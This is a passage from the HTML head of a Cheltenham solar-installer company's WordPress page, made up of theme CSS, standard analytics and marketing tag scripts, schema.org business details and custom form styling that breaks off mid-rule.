.astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:8px;border-right-width:0px;border-left-width:0px;border-color:#74ad33;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#87c037;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#87c037;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1.23em;}.ast-archive-description .ast-archive-title{font-weight:700;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-weight:700;font-family:'Open Sans',sans-serif;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-size:16px;font-size:1rem;line-height:1.4em;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .wp-block-heading,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{font-weight:normal;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .wp-block-heading,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{font-weight:normal;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .wp-block-heading,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{font-weight:normal;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:160px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:120px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:100px;}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item .menu-link{color:var(--ast-global-color-5);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-link{background-color:var(--ast-global-color-1);}[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item > .menu-link:hover,[CLASS*="-sticky-header-active"] .ast-builder-menu-1 .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link{background-color:var(--ast-global-color-3);}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}
/*# sourceURL=astra-addon-css-inline-css */
</style><link rel='stylesheet' id='pp-animate-css' href='https://forevergreen-energy.co.uk/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all'/><script src="https://forevergreen-energy.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://forevergreen-energy.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script src="https://forevergreen-energy.co.uk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script><script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script><script src="https://forevergreen-energy.co.uk/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=6.9" id="js.cookie-js"></script><script id="handl-utm-grabber-js-extra">
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID"];
var handl_utm_cookie_duration = ["30","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_custom_params = [];
var handl_utm_predefined = [];
//# sourceURL=handl-utm-grabber-js-extra
</script><script src="https://forevergreen-energy.co.uk/wp-content/plugins/handl-utm-grabber-v3/js/handl-utm-grabber.js?ver=6.9" id="handl-utm-grabber-js"></script><script src="https://forevergreen-energy.co.uk/wp-content/plugins/metasync/public/js/metasync-public.js?ver=2.5.10" id="metasync-js"></script><!-- Google tag (gtag.js) snippet added by Site Kit --><!-- Google Analytics snippet added by Site Kit --><!-- Google Ads snippet added by Site Kit --><script src="https://www.googletagmanager.com/gtag/js?id=G-78DR0LG27C" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["forevergreen-energy.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-78DR0LG27C");
gtag("config", "AW-599278874");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script><link rel="https://api.w.org/" href="https://forevergreen-energy.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://forevergreen-energy.co.uk/wp-json/wp/v2/posts/605"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forevergreen-energy.co.uk/xmlrpc.php?rsd"/><meta name="generator" content="WordPress 6.9"/><link rel='shortlink' href='https://forevergreen-energy.co.uk/?p=605'/><script>
			var bb_powerpack = {
				version: '2.40.9',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mb3JldmVyZ3JlZW4tZW5lcmd5LmNvLnVrL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '605',
				search_term: '',
				current_page: 'https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script><meta name="generator" content="Site Kit by Google 1.170.0"/><style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><!-- HFCM by 99 Robots - Snippet # 1: Ruler Analytics --><script type="text/javascript">
    var __raconfig = __raconfig || {};
    __raconfig.uid = '5f48fe78ab371';
    __raconfig.action = 'track';
    (function () {
        var ra = document.createElement('script');
        ra.type = 'text/javascript';
        ra.src = 'https://ruler.nyltx.com/lib/1.0/ra-bootstrap.min.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ra, s);
    }());
</script><!-- /end HFCM by 99 Robots --><!-- HFCM by 99 Robots - Snippet # 3: bootstrap --><link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet"><!-- /end HFCM by 99 Robots --><!-- HFCM by 99 Robots - Snippet # 6: Schema --><script type="application/ld+json">
{
   "@context": "http:\/\/schema.org",
   "@type": "ProfessionalService",
   "url": "https://forevergreen-energy.co.uk/",
   "name": "Forever Green",
   "description":"Forever Green energy saving systems will help the environment, reduce carbon emissions and help save up to 80% off your electricity bill.",

"logo": "https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg",
   "image": [
   {
   "@type": "imageObject",
   "url": "https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg"
    }
    ],
   "email": "info@forevergreen-energy.co.uk",
   "telephone": "01242 370308",
   "address": {
       "@type": "PostalAddress",
       "streetAddress": "Unit C, Churchill Industrial Estate",
       "addressLocality": "heltenham Gloucestershire",
       "postalCode": "GL53 7EG",
       "addressCountry": "UK"
   },
   "geo": {
       "@type": "GeoCoordinates",
       "latitude": "51.8837378",
       "longitude":"-2.0748549"
   },
   "openingHours": [
      "Mon-Sun 00:00-00:00"
             
      
  ],

   "priceRange": "$$"
}
</script><script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "Organization",
 "name": "Forever Green",
 "url": "https://forevergreen-energy.co.uk/",
 "logo": "https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg",
 "contactPoint": [
     {
         "@type": "ContactPoint",
         "telephone": "01242 370308",
         "contactType": "customer service",
         "areaServed": [
             "UK"
         ],
         "availableLanguage": [
             "English"
      ]
    }
]
}
</script><!-- /end HFCM by 99 Robots --><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "myd1salw4k");
</script><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@id": "https://forevergreen-energy.co.uk/ProfessionalService",
  "type": "ProfessionalService",
  "address": " Unit C, Churchill Industrial Estate, Churchill Rd, Cheltenham GL53 7EG, United Kingdom",
  "alternateName": "Forever Green Renewables",
  "name": "Forever Green Renewables",
  "areaServed": "Cheltenham, United Kingdom",
  "description": "Welcome to Forever Green Energy, your premier destination for top-tier solar panel solutions and green energy services in Cheltenham and beyond. As a leading solar panels installer, we specialize in delivering high-quality, efficient solar energy systems designed to meet the diverse needs of both residential and commercial clients. Our expert team offers comprehensive solar panel installation services, ensuring that your transition to renewable energy is seamless and hassle-free. Whether you are searching for a solar energy installer in Cheltenham or a solar panel installer near you, we provide localized, personalized service to ensure the best possible outcome for your energy needs.At Forever Green Energy, we understand the importance of sustainability and cost-efficiency. Our range of services includes solar panels home installation, solar panel fitting, and ongoing solar panel maintenance to keep your system performing at its peak. We also offer specialized solutions like solar panels & battery storage, providing you with advanced solar energy battery storage options to maximize the efficiency and utility of your solar power system. From batteries for storing solar electricity to integrated solar and battery storage solutions, our products are designed to enhance your energy independence and reduce your reliance on traditional power sources.In addition to our core solar services, we are proud to offer solar panel cleaning and solar panel maintenance to ensure the longevity and performance of your investment. Our solar panel cleaning company provides professional, reliable cleaning and upkeep to maintain optimal energy output and extend the life of your panels. We also provide electric charger installation services, including car charging station for home setups, to support the growing demand for electric vehicle infrastructure. Whether you need a home charging station or an electric vehicle charging station installation, our team is equipped to handle all aspects of EV charger installation at home.Choosing Forever Green Energy means opting for a dedicated, customer-focused approach to renewable energy. Our experienced team is here to guide you through every step of the process, from initial consultation to final installation and ongoing support. As a trusted solar panel company, we pride ourselves on our commitment to quality and customer satisfaction. Explore how our green energy solar panels, solar panel services, and comprehensive solar panels installations can make a difference in your home or business today. Let us help you harness the power of the sun to achieve a more sustainable and cost-effective energy future.",
  "email": "info@forevergreen-energy.co.uk",
  "image": "https://forevergreen-energy.co.uk/wp-content/uploads/2023/07/forever-green-energy-home-with-solar-panels.webp",
  "keywords": "solar panels installer, solar energy installer Cheltenham, solar panel installer near me, solar installation company near me, solar installer near me, solar power installer near me, solar panel company near me, green energy solar panels, solar panels fitting, solar panels Cheltenham, solar panels home installation, residential solar panels, solar panel services, solar panels installation, install solar panels, solar panels company, solar panel fitters, solar panels installations, green energy solar panel, solar energy battery storage, batteries for storing solar electricity, solar and battery storage, pv panel battery storage, solar panels & battery storage, solar panels and storage battery, solar power batteries for home, solar panel cleaning, solar panel cleaning near me, solar plate cleaning, solar panel maintenance, solar panel cleaning company, solar power cleaning service, electric charger installation, car charging station for home, electric car charger for home, electric car home charging station, electric charging at home, electric vehicles charging at home, electric car charging station installation, ev homecharge, car charger installation, ev charger installation home",
"hasmap":"https://maps.app.goo.gl/2iqr6y72YM66cSXY9",
  "legalName": "Forever Green Renewables",
  "location": "Cheltenham, United Kingdom",
  "telephone": "01242 395 127",
  "knowsLanguage": "English",
  "currenciesAccepted": "USD",
  "paymentAccepted": "Cash, Card",
  "url": "https://forevergreen-energy.co.uk/"
}</script><!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37--><script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script><!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin --><meta name="otto" content="uuid=71af1df5-9986-48aa-bdc0-b8a64c0e7dc6; type=wordpress; enabled=true; version=2.5.10"><style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google Tag Manager for WordPress by gtm4wp.com --><!-- GTM Container placement set to automatic --><script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["company-news"],"pagePostAuthor":"Forever Green"};
	dataLayer.push( dataLayer_content );
</script><script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WV5XCRM5');
</script><!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://forevergreen-energy.co.uk/xmlrpc.php"><script src="https://widget.fuzey.io/static/js/widget.js" id="fuzey-widget" widget-id="b7f6f2ae-2dd6-428c-810e-4166e9c9e251"></script><!-- Meta Pixel Code --><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2762828483956963');
fbq('track', 'PageView');
</script><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2762828483956963&amp;ev=PageView&amp;noscript=1"/></noscript><!-- End Meta Pixel Code --><link rel="icon" href="https://forevergreen-energy.co.uk/wp-content/uploads/2023/12/cropped-forever-green-energy-favicon-white-32x32.webp" sizes="32x32"/><link rel="icon" href="https://forevergreen-energy.co.uk/wp-content/uploads/2023/12/cropped-forever-green-energy-favicon-white-192x192.webp" sizes="192x192"/><link rel="apple-touch-icon" href="https://forevergreen-energy.co.uk/wp-content/uploads/2023/12/cropped-forever-green-energy-favicon-white-180x180.webp"/><meta name="msapplication-TileImage" content="https://forevergreen-energy.co.uk/wp-content/uploads/2023/12/cropped-forever-green-energy-favicon-white-270x270.webp"/><style id="wp-custom-css">
			/* ------------------------------------------------------
   GLOBAL TYPOGRAPHY & BASICS
------------------------------------------------------ */
body { font-family: sans-serif!important; }
h4 { font-style: italic; }
.hidden { display: none!important; }
.relative-pos { position: relative; }
.absolute { position: relative; z-index: 1;  }

/* ------------------------------------------------------
   BUTTON STYLES
------------------------------------------------------ */
.black { color: #ffffff; background: #2F2A2B; padding: 12px 30px; font-style: normal; }
.green { color: #ffffff; background: #87c037; padding: 12px 30px; font-style: normal; font-size: 17px!important; }
.button-z { position: absolute; z-index: 9999999; left: 0; right: 0; }

/* ------------------------------------------------------
   BACKGROUNDS & COLORS
------------------------------------------------------ */
.bg-green { background: #87C036; border-radius: 10px; }
.white-box { background: #ffffff; border-radius: 25px; }

/* ------------------------------------------------------
   HEADER & THEME
------------------------------------------------------ */
.ast-theme-transparent-header.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked {
	background: rgba(0,0,0,0.8);
}
#home-header {
	background-image: url('/web/20251125054705im_/https://forevergreen-energy.co.uk/wp-content/uploads/2021/02/houses.png');
	background-position: bottom left;
	background-repeat: no-repeat;
}
#custom_html-3 {
	color: #87c037;
	padding: 0;
	margin: 0;
	font-size: 16px;
}

/* ------------------------------------------------------
   TEXT ELEMENTS
------------------------------------------------------ */
.stars {
    color: #87c037!important;
    margin-right: .5em;
}
q {
    quotes: "“" "”" "‘" "’";
	font-size: 24px;
	font-weight: 800;
	font-style: italic;
	line-height: 1.3;
}
q:before, q:after {
    color: #87c037;
    font-family: Georgia;
}
q:before { content: open-quote; margin-right: 5px; }	
q:after { content: close-quote; margin-left: 5px; }

/* ------------------------------------------------------
   MISCELLANEOUS ELEMENTS
------------------------------------------------------ */
.scoring {
    background: rgba(78,196,106,0.5);
    border-radius: 5px;
    margin-bottom: 1em;
	max-width: 330px;
	max-height: 38px;
	padding-left: 16px;
}

/* ------------------------------------------------------
   GRAVITY FORMS - GENERAL
------------------------------------------------------ */
h2.widgettitle {
	display: none
}
.gform_heading .gform_title { display: none; }
body .gform_wrapper .top_label .gfield_label, .gform_validation_container {
	display: none; margin: 0; padding: 0;
}
.gform_wrapper input, .gform_wrapper select {
	border-radius: 5px;
	margin: 0;
	padding: 0 20px;
	height: 55px;
	line-height: 25px;
	font-weight: 400;
	font-family: Open Sans, Arial, Helvetica, sans-serif;
	color: #333333;
	width: 100%;
	margin-bottom: 10px!important;
}
.gform_wrapper textarea.small { border-radius: 5px; }
.gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	padding: 5px 24px;
}
.gform_wrapper.gf_browser_gecko select { padding: 2px 12px 2px 22px; border: 1px solid #ccc; }
.gform_wrapper .gf_right_half { margin-right: -6px!important; }

.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type="submit"] {
    background: #87c037;
    border: 1px solid #87c037;
    border-radius: 30px;
    color: #FFFFFF;
    font-weight: 700;
	font-size: 20px;
	line-height: 1;
	padding: 15px 70px 15px 40px;
}

#gform_wrapper_16 .gform_footer input.button,
#gform_wrapper_16 .gform_footer input[type="submit"],
#gform_wrapper_19 .gform_footer input.button,
#gform_wrapper_18 .gform_footer input.button,
#gform_wrapper_18 .gform_footer input[type="submit"],
#gform_wrapper_19 .gform_footer input.button,
#gform_wrapper_19 .gform_footer input[type="submit"] {
    background: #2F2A2B;
    border: 1px solid #2F2A2B;
    border-radius: 10px;
    color: #FFFFFF;
    font-weight: 700;
	font-size: 20px;
	line-height: 1;
	margin: 0;
	padding: 15px 70px 15px 40px;
}
div.gform_footer.top_label { text-align: center; }
.gform_wrapper.gravity-theme .gfield.gfield--width-half { width: 100%; }
.gfield--type-textarea { width: 100%; }
.gform_required_legend { display: none; }

/* ------------------------------------------------------
   GRAVITY FORMS - WRAPPERS & INPUTS (21–24)
------------------------------------------------------ */
#gform_wrapper_21 .gfield, #gform_wrapper_22 .gfield, #gform_wrapper_23 .gfield, #gform_wrapper_24 .gfield {
	width: 100%; 
}
#gform_wrapper_21 input[type=text], #gform_wrapper_21 input[type=email], #gform_wrapper_21 input[type=tel],
#gform_wrapper_22 input[type=text], #gform_wrapper_22 input[type=email], #gform_wrapper_22 input[type=tel],
#gform_wrapper_23 input[type=text], #gform_wrapper_23 input[type=email], #gform_wrapper_23 input[type=tel],
#gform_wrapper_24 input[type=text], #gform_wrapper_24 input[type=email], #gform_wrapper_24 input[type=tel] {
	color: #e4e2df;
	padding: .25em .75;
	height: auto;
	border-width: 1px;
	border-style: solid;
	border-color: #e4e2df;
	border-radius: 6px;
	background: transparent;
	box-shadow: none;
	box-sizing: border-box;
	transition: all .2s linear;
	width: 100%!important;
	margin-bottom: -30px!important;
}
#gform_wrapper_22 input[type=text], #gform_wrapper_22 input[type=email], #gform_wrapper_22 input[type=tel],
#gform_wrapper_23 input[type=text], #gform_wrapper_23 input[type=email], #gform_wrapper_23 input[type=tel],
#gform_wrapper_24 input[type=text], #gform_wrapper_24 input[type=email], #gform_wrapper_24 input[type=tel],
#gform_wrapper_22 .gform_drop_area, #gform_wrapper_23 .gform_drop_area, #gform_wrapper_24 .gform_drop_area {
	background: #202020!important;
}

/* ------------------------------------------------------
   GRAVITY FORMS - FILE UPLOADS
------------------------------------------------------ */
#gform_wrapper_22.gform-theme--framework .gfield:where(.gfield--type-fileupload, #gform_wrapper_22.gfield--input-type-fileupload) .gform_drop_area::before,
#gform_wrapper_23.gform-theme--framework .gfield:where(.gfield--type-fileupload, #gform_wrapper_23.gfield--input-type-fileupload) .gform_drop_area::before {
	color: #82ad41!important;
}
#gform_wrapper_22 .gform_button_select_files, #gform_wrapper_23 .gform_button_select_files {
	background: #82ad41!important;
}
#gform_wrapper_22 input[type="file"], #gform_wrapper_23 input[type="file"] {
  background: #202020;
  color: #fff;
  border: 1px solid #f1f1f1;
  border-radius: 4px;
  font-size: 1em;
  width: 100%;
  transition: border-color 0.2s;
}
#gform_wrapper_22 input[type="file"]::file-selector-button, #gform_wrapper_23 input[type="file"]::file-selector-button {
  background: #444;
  color: #fff;
  border: none;
  border-radius: 4px;
  padding: 0.5em 1em;
  cursor: pointer;
  font-weight: 600;
  transition: background 0.2s;
}
#gform_wrapper_22 input[type="file"]:hover, #gform_wrapper_23 input[type="file"]:hover,
.ginput_container_fileupload input[type="file"]:focus { border-color: #888; }
#gform_wrapper_22 input[type="file"]::file-selector-button:hover, #gform_wrapper_22 input[type="file"]::file-selector-button:hover {
  background: #666;
}
#gform_wrapper_22 .gfield--type-fileupload .gfield_label, #gform_wrapper_23 .gfield--type-fileupload .gfield_label {
	display: block; color: #ffffff;
}
#gform_wrapper_22 .gfield--type-fileupload .gform_fileupload_rules, #gform_wrapper_23 .gfield--type-fileupload .gform_fileupload_rules {
	margin-bottom: -30px!important;
}

/* ------------------------------------------------------
   GRAVITY FORMS - PLACEHOLDERS & FOOTER
------------------------------------------------------ */
#gform_wrapper_21 ::-webkit-input-placeholder,
#gform_wrapper_22 ::-webkit-input-placeholder,
#gform_wrapper_23 ::-webkit-input-placeholder,
#gform_wrapper_24 ::-webkit-input-placeholder { color: #ffffff; }
#gform_wrapper_21 ::-moz-placeholder,
#gform_wrapper_22 ::-moz-placeholder,
#gform_wrapper_23 ::-moz-placeholder,
#gform_wrapper_24 ::-moz-placeholder { color: #ffffff; }
#gform_wrapper_21 :-ms-input-placeholder,
#gform_wrapper_22 :-ms-input-placeholder,
#gform_wrapper_23 :-ms-input-placeholder,
